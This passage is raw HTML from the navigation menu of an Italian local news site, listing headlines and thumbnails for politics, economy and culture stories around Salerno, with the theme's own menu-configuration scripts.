                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" class="td-image-wrap " title="16enne accoltellato al Centro Storico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16enne accoltellato al Centro Storico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" title="16enne accoltellato al Centro Storico">16enne accoltellato al Centro Storico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2023";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5790";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" class="td-image-wrap " title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl">Prolungamento Metro all&#8217;Aeroporto, plauso Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14908";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
